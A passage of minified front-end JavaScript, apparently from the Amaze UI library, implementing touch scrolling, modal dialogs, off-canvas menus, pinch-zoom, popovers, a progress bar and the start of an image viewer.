i=this;o(function(){"0.0001ms"===i.scrollerStyle[e]&&(i.scrollerStyle[e]="0s")})}}},_transitionTimingFunction:function(t){this.scrollerStyle[a.style.transitionTimingFunction]=t},_translate:function(t,e){this.options.useTransform?this.scrollerStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.translateZ:(t=Math.round(t),e=Math.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e},_initEvents:function(t){var e=t?a.removeEvent:a.addEvent,i=this.options.bindToWrapper?this.wrapper:window;e(window,"orientationchange",this),e(window,"resize",this),this.options.click&&e(this.wrapper,"click",this,!0),this.options.disableMouse||(e(this.wrapper,"mousedown",this),e(i,"mousemove",this),e(i,"mousecancel",this),e(i,"mouseup",this)),a.hasPointer&&!this.options.disablePointer&&(e(this.wrapper,a.prefixPointerEvent("pointerdown"),this),e(i,a.prefixPointerEvent("pointermove"),this),e(i,a.prefixPointerEvent("pointercancel"),this),e(i,a.prefixPointerEvent("pointerup"),this)),a.hasTouch&&!this.options.disableTouch&&(e(this.wrapper,"touchstart",this),e(i,"touchmove",this),e(i,"touchcancel",this),e(i,"touchend",this)),e(this.scroller,"transitionend",this),e(this.scroller,"webkitTransitionEnd",this),e(this.scroller,"oTransitionEnd",this),e(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var t,e,i=window.getComputedStyle(this.scroller,null);return this.options.useTransform?(i=i[a.style.transform].split(")")[0].split(", "),t=+(i[12]||i[4]),e=+(i[13]||i[5])):(t=+i.left.replace(/[^-\d.]/g,""),e=+i.top.replace(/[^-\d.]/g,"")),{x:t,y:e}},_animate:function(t,e,i,n){function s(){var d,p,m,f=a.getTime();return f>=h?(r.isAnimating=!1,r._translate(t,e),void(r.resetPosition(r.options.bounceTime)||r._execEvent("scrollEnd"))):(f=(f-u)/i,m=n(f),d=(t-l)*m+l,p=(e-c)*m+c,r._translate(d,p),void(r.isAnimating&&o(s)))}var r=this,l=this.x,c=this.y,u=a.getTime(),h=u+i;this.isAnimating=!0,s()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(t);break;case"keydown":this._key(t);break;case"click":this.enabled&&!t._constructed&&(t.preventDefault(),t.stopPropagation())}}},n.utils=a,t.exports=s.iScroll=n},function(t,e,i){"use strict";function n(t,e){return this.each(function(){var i=s(this),n=i.data("amui.modal"),o="object"==typeof t&&t;n||i.data("amui.modal",n=new c(this,o)),"string"==typeof t?n[t]&&n[t](e):n.toggle(t&&t.relatedTarget||void 0)})}var s=i(1),o=i(2),a=i(9),r=s(document),l=o.support.transition,c=function(t,e){this.options=s.extend({},c.DEFAULTS,e||{}),this.$element=s(t),this.$dialog=this.$element.find(".am-modal-dialog"),this.$element.attr("id")||this.$element.attr("id",o.utils.generateGUID("am-modal")),this.isPopup=this.$element.hasClass("am-popup"),this.isActions=this.$element.hasClass("am-modal-actions"),this.isPrompt=this.$element.hasClass("am-modal-prompt"),this.isLoading=this.$element.hasClass("am-modal-loading"),this.active=this.transitioning=this.relatedTarget=null,this.dimmer=this.options.dimmer?a:{open:function(){},close:function(){}},this.events()};c.DEFAULTS={className:{active:"am-modal-active",out:"am-modal-out"},selector:{modal:".am-modal",active:".am-modal-active"},closeViaDimmer:!0,cancelable:!0,onConfirm:function(){},onCancel:function(){},closeOnCancel:!0,closeOnConfirm:!0,dimmer:!0,height:void 0,width:void 0,duration:300,transitionEnd:l&&l.end+".modal.amui"},c.prototype.toggle=function(t){return this.active?this.close():this.open(t)},c.prototype.open=function(t){var e=this.$element,i=this.options,n=this.isPopup,o=i.width,a=i.height,r={};if(!this.active&&this.$element.length){t&&(this.relatedTarget=t),this.transitioning&&(clearTimeout(e.transitionEndTimmer),e.transitionEndTimmer=null,e.trigger(i.transitionEnd).off(i.transitionEnd)),n&&this.$element.show(),this.active=!0,e.trigger(s.Event("open.modal.amui",{relatedTarget:t})),this.dimmer.open(e),e.show().redraw(),n||this.isActions||(o&&(r.width=parseInt(o,10)+"px"),a&&(r.height=parseInt(a,10)+"px"),this.$dialog.css(r)),e.removeClass(i.className.out).addClass(i.className.active),this.transitioning=1;var c=function(){e.trigger(s.Event("opened.modal.amui",{relatedTarget:t})),this.transitioning=0,this.isPrompt&&this.$dialog.find("input").eq(0).focus()};return l?void e.one(i.transitionEnd,s.proxy(c,this)).emulateTransitionEnd(i.duration):c.call(this)}},c.prototype.close=function(t){if(this.active){var e=this.$element,i=this.options,n=this.isPopup;this.transitioning&&(clearTimeout(e.transitionEndTimmer),e.transitionEndTimmer=null,e.trigger(i.transitionEnd).off(i.transitionEnd),this.dimmer.close(e,!0)),this.$element.trigger(s.Event("close.modal.amui",{relatedTarget:t})),this.transitioning=1;var o=function(){e.trigger("closed.modal.amui"),n&&e.removeClass(i.className.out),e.hide(),this.transitioning=0,this.dimmer.close(e,!1),this.active=!1};return e.removeClass(i.className.active).addClass(i.className.out),l?void e.one(i.transitionEnd,s.proxy(o,this)).emulateTransitionEnd(i.duration):o.call(this)}},c.prototype.events=function(){var t=this,e=this.options,i=this.$element,n=this.dimmer.$element,o=i.find(".am-modal-prompt-input"),a=i.find("[data-am-modal-confirm]"),r=i.find("[data-am-modal-cancel]"),l=function(){var t=[];return o.each(function(){t.push(s(this).val())}),0===t.length?void 0:1===t.length?t[0]:t};this.options.cancelable&&i.on("keyup.modal.amui",function(e){t.active&&27===e.which&&(i.trigger("cancel.modal.amui"),t.close())}),this.options.dimmer&&this.options.closeViaDimmer&&!this.isLoading&&n.on("click.dimmer.modal.amui",function(){t.close()}),i.on("click.close.modal.amui","[data-am-modal-close], .am-modal-btn",function(i){i.preventDefault();var n=s(this);n.is(a)?e.closeOnConfirm&&t.close():n.is(r)?e.closeOnCancel&&t.close():t.close()}).on("click",function(t){s(t.target).is(i)&&n.trigger("click.dimmer.modal.amui")}),a.on("click.confirm.modal.amui",function(){i.trigger(s.Event("confirm.modal.amui",{trigger:this}))}),r.on("click.cancel.modal.amui",function(){i.trigger(s.Event("cancel.modal.amui",{trigger:this}))}),i.on("confirm.modal.amui",function(e){e.data=l(),t.options.onConfirm.call(t,e)}).on("cancel.modal.amui",function(e){e.data=l(),t.options.onCancel.call(t,e)})},s.fn.modal=n,r.on("click.modal.amui.data-api","[data-am-modal]",function(){var t=s(this),e=o.utils.parseOptions(t.attr("data-am-modal")),i=s(e.target||this.href&&this.href.replace(/.*(?=#[^\s]+$)/,"")),a=i.data("amui.modal")?"toggle":e;n.call(i,a,this)}),t.exports=o.modal=c},function(t,e,i){"use strict";function n(t,e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=s(this),o=n.data("amui.offcanvas"),a=s.extend({},"object"==typeof t&&t);o||(n.data("amui.offcanvas",o=new c(this,a)),(!t||"object"==typeof t)&&o.open(e)),"string"==typeof t&&o[t]&&o[t].apply(o,i)})}var s=i(1),o=i(2);i(3);var a,r=s(window),l=s(document),c=function(t,e){this.$element=s(t),this.options=s.extend({},c.DEFAULTS,e),this.active=null,this.bindEvents()};c.DEFAULTS={duration:300,effect:"overlay"},c.prototype.open=function(t){var e=this,i=this.$element;if(i.length&&!i.hasClass("am-active")){var n=this.options.effect,o=s("html"),l=s("body"),c=i.find(".am-offcanvas-bar").first(),u=c.hasClass("am-offcanvas-bar-flip")?-1:1;c.addClass("am-offcanvas-bar-"+n),a={x:window.scrollX,y:window.scrollY},i.addClass("am-active"),l.css({width:window.innerWidth,height:r.height()}).addClass("am-offcanvas-page"),"overlay"!==n&&l.css({"margin-left":c.outerWidth()*u}).width(),o.css("margin-top",a.y*-1),setTimeout(function(){c.addClass("am-offcanvas-bar-active").width()},0),i.trigger("open.offcanvas.amui"),this.active=1,i.on("click.offcanvas.amui",function(t){var i=s(t.target);i.hasClass("am-offcanvas-bar")||i.parents(".am-offcanvas-bar").first().length||(t.stopImmediatePropagation(),e.close())}),o.on("keydown.offcanvas.amui",function(t){27===t.keyCode&&e.close()})}},c.prototype.close=function(t){function e(){r.removeClass("am-offcanvas-page").css({width:"",height:"","margin-left":"","margin-right":""}),l.removeClass("am-active"),c.removeClass("am-offcanvas-bar-active"),n.css("margin-top",""),window.scrollTo(a.x,a.y),l.trigger("closed.offcanvas.amui"),i.active=0}var i=this,n=s("html"),r=s("body"),l=this.$element,c=l.find(".am-offcanvas-bar").first();l.length&&this.active&&l.hasClass("am-active")&&(l.trigger("close.offcanvas.amui"),o.support.transition?(setTimeout(function(){c.removeClass("am-offcanvas-bar-active")},0),r.css("margin-left","").one(o.support.transition.end,function(){e()}).emulateTransitionEnd(this.options.duration)):e(),l.off("click.offcanvas.amui"),n.off(".offcanvas.amui"))},c.prototype.bindEvents=function(){var t=this;return l.on("click.offcanvas.amui",'[data-am-dismiss="offcanvas"]',function(e){e.preventDefault(),t.close()}),r.on("resize.offcanvas.amui orientationchange.offcanvas.amui",function(){t.active&&t.close()}),this.$element.hammer().on("swipeleft swipeleft",function(e){e.preventDefault(),t.close()}),this},s.fn.offCanvas=n,l.on("click.offcanvas.amui","[data-am-offcanvas]",function(t){t.preventDefault();var e=s(this),i=o.utils.parseOptions(e.data("amOffcanvas")),a=s(i.target||this.href&&this.href.replace(/.*(?=#[^\s]+$)/,"")),r=a.data("amui.offcanvas")?"open":i;n.call(a,r,this)}),t.exports=o.offcanvas=c},function(t,e,i){"use strict";var n=i(1),s=i(2),o=s.utils.rAF,a=function(t){var e=function(e,i){this.el=t(e),this.zoomFactor=1,this.lastScale=1,this.offset={x:0,y:0},this.options=t.extend({},this.defaults,i),this.setupMarkup(),this.bindEvents(),this.update(),this.enable()},i=function(t,e){return t+e},n=function(t,e){return t>e-.01&&t<e+.01};e.prototype={defaults:{tapZoomFactor:2,zoomOutFactor:1.3,animationDuration:300,maxZoom:4,minZoom:.5,lockDragAxis:!1,use2d:!0,zoomStartEventName:"pz_zoomstart",zoomEndEventName:"pz_zoomend",dragStartEventName:"pz_dragstart",dragEndEventName:"pz_dragend",doubleTapEventName:"pz_doubletap"},handleDragStart:function(t){this.el.trigger(this.options.dragStartEventName),this.stopAnimation(),this.lastDragPosition=!1,this.hasInteraction=!0,this.handleDrag(t)},handleDrag:function(t){if(this.zoomFactor>1){var e=this.getTouches(t)[0];this.drag(e,this.lastDragPosition),this.offset=this.sanitizeOffset(this.offset),this.lastDragPosition=e}},handleDragEnd:function(){this.el.trigger(this.options.dragEndEventName),this.end()},handleZoomStart:function(t){this.el.trigger(this.options.zoomStartEventName),this.stopAnimation(),this.lastScale=1,this.nthZoom=0,this.lastZoomCenter=!1,this.hasInteraction=!0},handleZoom:function(t,e){var i=this.getTouchCenter(this.getTouches(t)),n=e/this.lastScale;this.lastScale=e,this.nthZoom+=1,this.nthZoom>3&&(this.scale(n,i),this.drag(i,this.lastZoomCenter)),this.lastZoomCenter=i},handleZoomEnd:function(){this.el.trigger(this.options.zoomEndEventName),this.end()},handleDoubleTap:function(t){var e=this.getTouches(t)[0],i=this.zoomFactor>1?1:this.options.tapZoomFactor,n=this.zoomFactor,s=function(t){this.scaleTo(n+t*(i-n),e)}.bind(this);this.hasInteraction||(n>i&&(e=this.getCurrentZoomCenter()),this.animate(this.options.animationDuration,s,this.swing),this.el.trigger(this.options.doubleTapEventName))},sanitizeOffset:function(t){var e=(this.zoomFactor-1)*this.getContainerX(),i=(this.zoomFactor-1)*this.getContainerY(),n=Math.max(e,0),s=Math.max(i,0),o=Math.min(e,0),a=Math.min(i,0);return{x:Math.min(Math.max(t.x,o),n),y:Math.min(Math.max(t.y,a),s)}},scaleTo:function(t,e){this.scale(t/this.zoomFactor,e)},scale:function(t,e){t=this.scaleZoomFactor(t),this.addOffset({x:(t-1)*(e.x+this.offset.x),y:(t-1)*(e.y+this.offset.y)})},scaleZoomFactor:function(t){var e=this.zoomFactor;return this.zoomFactor*=t,this.zoomFactor=Math.min(this.options.maxZoom,Math.max(this.zoomFactor,this.options.minZoom)),this.zoomFactor/e},drag:function(t,e){e&&(this.options.lockDragAxis?Math.abs(t.x-e.x)>Math.abs(t.y-e.y)?this.addOffset({x:-(t.x-e.x),y:0}):this.addOffset({y:-(t.y-e.y),x:0}):this.addOffset({y:-(t.y-e.y),x:-(t.x-e.x)}))},getTouchCenter:function(t){return this.getVectorAvg(t)},getVectorAvg:function(t){return{x:t.map(function(t){return t.x}).reduce(i)/t.length,y:t.map(function(t){return t.y}).reduce(i)/t.length}},addOffset:function(t){this.offset={x:this.offset.x+t.x,y:this.offset.y+t.y}},sanitize:function(){this.zoomFactor<this.options.zoomOutFactor?this.zoomOutAnimation():this.isInsaneOffset(this.offset)&&this.sanitizeOffsetAnimation()},isInsaneOffset:function(t){var e=this.sanitizeOffset(t);return e.x!==t.x||e.y!==t.y},sanitizeOffsetAnimation:function(){var t=this.sanitizeOffset(this.offset),e={x:this.offset.x,y:this.offset.y},i=function(i){this.offset.x=e.x+i*(t.x-e.x),this.offset.y=e.y+i*(t.y-e.y),this.update()}.bind(this);this.animate(this.options.animationDuration,i,this.swing)},zoomOutAnimation:function(){var t=this.zoomFactor,e=1,i=this.getCurrentZoomCenter(),n=function(n){this.scaleTo(t+n*(e-t),i)}.bind(this);this.animate(this.options.animationDuration,n,this.swing)},updateAspectRatio:function(){this.setContainerY(this.getContainerX()/this.getAspectRatio())},getInitialZoomFactor:function(){return this.container[0].offsetWidth/this.el[0].offsetWidth},getAspectRatio:function(){return this.el[0].offsetWidth/this.el[0].offsetHeight},getCurrentZoomCenter:function(){var t=this.container[0].offsetWidth*this.zoomFactor,e=this.offset.x,i=t-e-this.container[0].offsetWidth,n=e/i,s=n*this.container[0].offsetWidth/(n+1),o=this.container[0].offsetHeight*this.zoomFactor,a=this.offset.y,r=o-a-this.container[0].offsetHeight,l=a/r,c=l*this.container[0].offsetHeight/(l+1);return 0===i&&(s=this.container[0].offsetWidth),0===r&&(c=this.container[0].offsetHeight),{x:s,y:c}},canDrag:function(){return!n(this.zoomFactor,1)},getTouches:function(t){var e=this.container.offset();return Array.prototype.slice.call(t.touches).map(function(t){return{x:t.pageX-e.left,y:t.pageY-e.top}})},animate:function(t,e,i,n){var s=(new Date).getTime(),a=function(){if(this.inAnimation){var r=(new Date).getTime()-s,l=r/t;r>=t?(e(1),n&&n(),this.update(),this.stopAnimation(),this.update()):(i&&(l=i(l)),e(l),this.update(),o(a))}}.bind(this);this.inAnimation=!0,o(a)},stopAnimation:function(){this.inAnimation=!1},swing:function(t){return-Math.cos(t*Math.PI)/2+.5},getContainerX:function(){return this.container[0].offsetWidth},getContainerY:function(){return this.container[0].offsetHeight},setContainerY:function(t){return this.container.height(t)},setupMarkup:function(){this.container=t('<div class="pinch-zoom-container"></div>'),this.el.before(this.container),this.container.append(this.el),this.container.css({overflow:"hidden",position:"relative"}),this.el.css({"-webkit-transform-origin":"0% 0%","-moz-transform-origin":"0% 0%","-ms-transform-origin":"0% 0%","-o-transform-origin":"0% 0%","transform-origin":"0% 0%",position:"absolute"})},end:function(){this.hasInteraction=!1,this.sanitize(),this.update()},bindEvents:function(){s(this.container.get(0),this),t(window).on("resize",this.update.bind(this)),t(this.el).find("img").on("load",this.update.bind(this))},update:function(){this.updatePlaned||(this.updatePlaned=!0,setTimeout(function(){this.updatePlaned=!1,this.updateAspectRatio();var t=this.getInitialZoomFactor()*this.zoomFactor,e=-this.offset.x/t,i=-this.offset.y/t,n="scale3d("+t+", "+t+",1) translate3d("+e+"px,"+i+"px,0px)",s="scale("+t+", "+t+") translate("+e+"px,"+i+"px)",o=function(){this.clone&&(this.clone.remove(),delete this.clone)}.bind(this);!this.options.use2d||this.hasInteraction||this.inAnimation?(this.is3d=!0,o(),this.el.css({"-webkit-transform":n,"-o-transform":s,"-ms-transform":s,"-moz-transform":s,transform:n})):(this.is3d&&(this.clone=this.el.clone(),this.clone.css("pointer-events","none"),this.clone.appendTo(this.container),setTimeout(o,200)),this.el.css({"-webkit-transform":s,"-o-transform":s,"-ms-transform":s,"-moz-transform":s,transform:s}),this.is3d=!1)}.bind(this),0))},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1}};var s=function(t,e){var i=null,n=0,s=null,o=null,a=function(t,n){if(i!==t){if(i&&!t)switch(i){case"zoom":e.handleZoomEnd(n);break;case"drag":e.handleDragEnd(n)}switch(t){case"zoom":e.handleZoomStart(n);break;case"drag":e.handleDragStart(n)}}i=t},r=function(t){2===n?a("zoom"):1===n&&e.canDrag()?a("drag",t):a(null,t)},l=function(t){return Array.prototype.slice.call(t).map(function(t){return{x:t.pageX,y:t.pageY}})},c=function(t,e){var i,n;return i=t.x-e.x,n=t.y-e.y,Math.sqrt(i*i+n*n)},u=function(t,e){var i=c(t[0],t[1]),n=c(e[0],e[1]);return n/i},h=function(t){t.stopPropagation(),t.preventDefault()},d=function(t){var o=(new Date).getTime();if(n>1&&(s=null),o-s<300)switch(h(t),e.handleDoubleTap(t),i){case"zoom":e.handleZoomEnd(t);break;case"drag":e.handleDragEnd(t)}1===n&&(s=o)},p=!0;t.addEventListener("touchstart",function(t){e.enabled&&(p=!0,n=t.touches.length,d(t))}),t.addEventListener("touchmove",function(t){if(e.enabled){if(p)r(t),i&&h(t),o=l(t.touches);else{switch(i){case"zoom":e.handleZoom(t,u(o,l(t.touches)));break;case"drag":e.handleDrag(t)}i&&(h(t),e.update())}p=!1}}),t.addEventListener("touchend",function(t){e.enabled&&(n=t.touches.length,r(t))})};return e};t.exports=s.pichzoom=a(n)},function(t,e,i){"use strict";var n=i(1),s=i(2),o=n(window),a=function(t,e){this.options=n.extend({},a.DEFAULTS,e),this.$element=n(t),this.active=null,this.$popover=this.options.target&&n(this.options.target)||null,this.init(),this._bindEvents()};a.DEFAULTS={theme:null,trigger:"click",content:"",open:!1,target:null,tpl:'<div class="am-popover"><div class="am-popover-inner"></div><div class="am-popover-caret"></div></div>'},a.prototype.init=function(){function t(){i.sizePopover()}var e,i=this,o=this.$element;this.options.target||(this.$popover=this.getPopover(),this.setContent()),e=this.$popover,e.appendTo(n("body")),this.sizePopover(),o.on("open.popover.amui",function(){n(window).on("resize.popover.amui",s.utils.debounce(t,50))}),o.on("close.popover.amui",function(){n(window).off("resize.popover.amui",t)}),this.options.open&&this.open()},a.prototype.sizePopover=function(){var t=this.$element,e=this.$popover;if(e&&e.length){var i=e.outerWidth(),n=e.outerHeight(),s=e.find(".am-popover-caret"),a=s.outerWidth()/2||8,r=n+8,l=t.outerWidth(),c=t.outerHeight(),u=t.offset(),h=t[0].getBoundingClientRect(),d=o.height(),p=o.width(),m=0,f=0,v=0,g=2,y="top";e.css({left:"",top:""}).removeClass("am-popover-left am-popover-right am-popover-top am-popover-bottom"),r-g<h.top+g?m=u.top-r-g:r<d-h.top-h.height?(y="bottom",m=u.top+c+a+g):(y="middle",m=c/2+u.top-n/2),"top"===y||"bottom"===y?(f=l/2+u.left-i/2,v=f,f<5&&(f=5),f+i>p&&(f=p-i-20),"top"===y&&e.addClass("am-popover-top"),"bottom"===y&&e.addClass("am-popover-bottom"),v-=f):"middle"===y&&(f=u.left-i-a,e.addClass("am-popover-left"),f<5&&(f=u.left+l+a,e.removeClass("am-popover-left").addClass("am-popover-right")),f+i>p&&(f=p-i-5,e.removeClass("am-popover-left").addClass("am-popover-right"))),e.css({top:m+"px",left:f+"px"})}},a.prototype.toggle=function(){return this[this.active?"close":"open"]()},a.prototype.open=function(){var t=this.$popover;this.$element.trigger("open.popover.amui"),this.sizePopover(),t.show().addClass("am-active"),this.active=!0},a.prototype.close=function(){var t=this.$popover;this.$element.trigger("close.popover.amui"),t.removeClass("am-active").trigger("closed.popover.amui").hide(),this.active=!1},a.prototype.getPopover=function(){var t=s.utils.generateGUID("am-popover"),e=[];return this.options.theme&&n.each(this.options.theme.split(" "),function(t,i){e.push("am-popover-"+n.trim(i))}),n(this.options.tpl).attr("id",t).addClass(e.join(" "))},a.prototype.setContent=function(t){t=t||this.options.content,this.$popover&&this.$popover.find(".am-popover-inner").empty().html(t)},a.prototype._bindEvents=function(){for(var t="popover.amui",e=this.options.trigger.split(" "),i=e.length;i--;){var s=e[i];if("click"===s)this.$element.on("click."+t,n.proxy(this.toggle,this));else{var o="hover"==s?"mouseenter":"focusin",a="hover"==s?"mouseleave":"focusout";this.$element.on(o+"."+t,n.proxy(this.open,this)),this.$element.on(a+"."+t,n.proxy(this.close,this))}}},a.prototype.destroy=function(){this.$element.off(".popover.amui").removeData("amui.popover"),this.$popover.remove()},s.plugin("popover",a),s.ready(function(t){n("[data-am-popover]",t).popover()}),t.exports=a},function(t,e,i){"use strict";var n=i(2),s=function(){function t(t,e,i){return t<e?e:t>i?i:t}function e(t){return 100*(-1+t)}function i(t,i,n){var s;return s="translate3d"===c.positionUsing?{transform:"translate3d("+e(t)+"%,0,0)"}:"translate"===c.positionUsing?{transform:"translate("+e(t)+"%,0)"}:{"margin-left":e(t)+"%"},s.transition="all "+i+"ms "+n,s}function n(t,e){var i="string"==typeof t?t:a(t);return i.indexOf(" "+e+" ")>=0}function s(t,e){var i=a(t),s=i+e;n(i,e)||(t.className=s.substring(1))}function o(t,e){var i,s=a(t);n(t,e)&&(i=s.replace(" "+e+" "," "),t.className=i.substring(1,i.length-1))}function a(t){return(" "+(t.className||"")+" ").replace(/\s+/gi," ")}function r(t){t&&t.parentNode&&t.parentNode.removeChild(t)}var l={};l.version="0.2.0";var c=l.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,parent:"body",barSelector:'[role="nprogress-bar"]',spinnerSelector:'[role="nprogress-spinner"]',template:'<div class="nprogress-bar" role="nprogress-bar"><div class="nprogress-peg"></div></div><div class="nprogress-spinner" role="nprogress-spinner"><div class="nprogress-spinner-icon"></div></div>'};l.configure=function(t){var e,i;for(e in t)i=t[e],void 0!==i&&t.hasOwnProperty(e)&&(c[e]=i);return this},l.status=null,l.set=function(e){var n=l.isStarted();e=t(e,c.minimum,1),l.status=1===e?null:e;var s=l.render(!n),o=s.querySelector(c.barSelector),a=c.speed,r=c.easing;return s.offsetWidth,u(function(t){""===c.positionUsing&&(c.positionUsing=l.getPositioningCSS()),h(o,i(e,a,r)),1===e?(h(s,{transition:"none",opacity:1}),s.offsetWidth,setTimeout(function(){h(s,{transition:"all "+a+"ms linear",opacity:0}),setTimeout(function(){l.remove(),t()},a)},a)):setTimeout(t,a)}),this},l.isStarted=function(){return"number"==typeof l.status},l.start=function(){l.status||l.set(0);var t=function(){setTimeout(function(){l.status&&(l.trickle(),t())},c.trickleSpeed)};return c.trickle&&t(),this},l.done=function(t){return t||l.status?l.inc(.3+.5*Math.random()).set(1):this},l.inc=function(e){var i=l.status;return i?("number"!=typeof e&&(e=(1-i)*t(Math.random()*i,.1,.95)),i=t(i+e,0,.994),l.set(i)):l.start()},l.trickle=function(){return l.inc(Math.random()*c.trickleRate)},function(){var t=0,e=0;l.promise=function(i){return i&&"resolved"!==i.state()?(0===e&&l.start(),t++,e++,i.always(function(){e--,0===e?(t=0,l.done()):l.set((t-e)/t)}),this):this}}(),l.render=function(t){if(l.isRendered())return document.getElementById("nprogress");s(document.documentElement,"nprogress-busy");var i=document.createElement("div");i.id="nprogress",i.innerHTML=c.template;var n,o=i.querySelector(c.barSelector),a=t?"-100":e(l.status||0),u=document.querySelector(c.parent);return h(o,{transition:"all 0 linear",transform:"translate3d("+a+"%,0,0)"}),c.showSpinner||(n=i.querySelector(c.spinnerSelector),n&&r(n)),u!=document.body&&s(u,"nprogress-custom-parent"),u.appendChild(i),i},l.remove=function(){o(document.documentElement,"nprogress-busy"),o(document.querySelector(c.parent),"nprogress-custom-parent");var t=document.getElementById("nprogress");t&&r(t)},l.isRendered=function(){return!!document.getElementById("nprogress")},l.getPositioningCSS=function(){var t=document.body.style,e="WebkitTransform"in t?"Webkit":"MozTransform"in t?"Moz":"msTransform"in t?"ms":"OTransform"in t?"O":"";return e+"Perspective"in t?"translate3d":e+"Transform"in t?"translate":"margin"};var u=function(){function t(){var i=e.shift();i&&i(t)}var e=[];return function(i){e.push(i),1==e.length&&t()}}(),h=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var i,n=s.length,o=t.charAt(0).toUpperCase()+t.slice(1);n--;)if(i=s[n]+o,i in e)return i;return t}function i(i){return i=t(i),o[i]||(o[i]=e(i))}function n(t,e,n){e=i(e),t.style[e]=n}var s=["Webkit","O","Moz","ms"],o={};return function(t,e){var i,s,o=arguments;if(2==o.length)for(i in e)s=e[i],void 0!==s&&e.hasOwnProperty(i)&&n(t,i,s);else n(t,o[1],o[2])}}();return l}();t.exports=n.progress=s},function(t,e,i){"use strict";var n=i(1),s=i(2),o=i(17),a=i(3),r=s.support.animation,l=s.support.transition,c=function(t,e){this.$element=n(t),this.$body=n(document.body),this.options=n.extend({},c.DEFAULTS,e),this.$pureview=n(this.options.tpl).attr("id",s.utils.generateGUID("am-pureview")),this.$slides=null,this.transitioning=null,this.scrollbarWidth=0,this.init()};c.DEFAULTS={tpl:'<div class="am-pureview am-pureview-bar-active"><ul class="am-pureview-slider"></ul><ul class="am-pureview-direction"><li class="am-pureview-prev"><a href=""></a></li><li class="am-pureview-next"><a href=""></a></li></ul><ol class="am-pureview-nav"></ol><div class="am-pureview-bar am-active"><span class="am-pureview-title"></span><div class="am-pureview-counter"><span class="am-pureview-current"></span> / <span class="am-pureview-total"></span></div></div><div class="am-pureview-actions am-active"><a href="javascript: void(0)" class="am-icon-close am-icon-sm" data-am-close="pureview"></a></div></div>',className:{prevSlide:"am-pureview-slide-prev",nextSlide:"am-pureview-slide-next",onlyOne:"am-pureview-only",active:"am-active",barActive:"am-pureview-bar-active",activeBody:"am-pureview-active"},selector:{slider:".am-pureview-slider",close:'[data-am-close="pureview"]',total:".am-pureview-total",current:".am-pureview-current",title:".am-pureview-title",actions:".am-pureview-actions",
bar:".am-pureview-bar",pinchZoom:".am-pinch-zoom",nav:".am-pureview-nav"},shareBtn:!1,toggleToolbar:!0,target:"img",weChatImagePreview:!0},c.prototype.init=function(){var t=this,e=this.options,i=this.$element,s=this.$pureview;this.refreshSlides(),n("body").append(s),this.$title=s.find(e.selector.title),this.$current=s.find(e.selector.current),this.$bar=s.find(e.selector.bar),this.$actions=s.find(e.selector.actions),e.shareBtn&&this.$actions.append('<a href="javascript: void(0)" class="am-icon-share-square-o" data-am-toggle="share"></a>'),this.$element.on("click.pureview.amui",e.target,function(i){i.preventDefault();var n=t.$images.index(this);e.weChatImagePreview&&window.WeixinJSBridge?window.WeixinJSBridge.invoke("imagePreview",{current:t.imgUrls[n],urls:t.imgUrls}):t.open(n)}),s.find(".am-pureview-direction").on("click.direction.pureview.amui","li",function(e){e.preventDefault(),n(this).is(".am-pureview-prev")?t.prevSlide():t.nextSlide()}),s.find(e.selector.nav).on("click.nav.pureview.amui","li",function(){var e=t.$navItems.index(n(this));t.activate(t.$slides.eq(e))}),s.find(e.selector.close).on("click.close.pureview.amui",function(e){e.preventDefault(),t.close()}),this.$slider.hammer().on("swipeleft.pureview.amui",function(e){e.preventDefault(),t.nextSlide()}).on("swiperight.pureview.amui",function(e){e.preventDefault(),t.prevSlide()}).on("press.pureview.amui",function(i){i.preventDefault(),e.toggleToolbar&&t.toggleToolBar()}),this.$slider.data("hammer").get("swipe").set({direction:a.DIRECTION_HORIZONTAL,velocity:.35}),i.DOMObserve({childList:!0,subtree:!0},function(t,e){}),i.on("changed.dom.amui",function(e){e.stopPropagation(),t.refreshSlides()}),n(document).on("keydown.pureview.amui",n.proxy(function(t){var e=t.keyCode;37==e?this.prevSlide():39==e?this.nextSlide():27==e&&this.close()},this))},c.prototype.refreshSlides=function(){this.$images=this.$element.find(this.options.target);var t=this,e=this.options,i=this.$pureview,o=n([]),a=n([]),r=this.$images,l=r.length;this.$slider=i.find(e.selector.slider),this.$nav=i.find(e.selector.nav);var c="data-am-pureviewed";this.imgUrls=this.imgUrls||[],l&&(1===l&&i.addClass(e.className.onlyOne),r.not("["+c+"]").each(function(e,i){var r,l;"A"===i.nodeName?(r=i.href,l=i.title||""):(r=n(i).data("rel")||i.src,r=s.utils.getAbsoluteUrl(r),l=n(i).attr("alt")||""),i.setAttribute(c,"1"),t.imgUrls.push(r),o=o.add(n('<li data-src="'+r+'" data-title="'+l+'"></li>')),a=a.add(n("<li>"+(e+1)+"</li>"))}),i.find(e.selector.total).text(l),this.$slider.append(o),this.$nav.append(a),this.$navItems=this.$nav.find("li"),this.$slides=this.$slider.find("li"))},c.prototype.loadImage=function(t,e){var i="image-appended";if(!t.data(i)){var s=n("<img>",{src:t.data("src"),alt:t.data("title")});t.html(s).wrapInner('<div class="am-pinch-zoom"></div>').redraw();var a=t.find(this.options.selector.pinchZoom);a.data("amui.pinchzoom",new o(a[0],{})),t.data("image-appended",!0)}e&&e.call(this)},c.prototype.activate=function(t){var 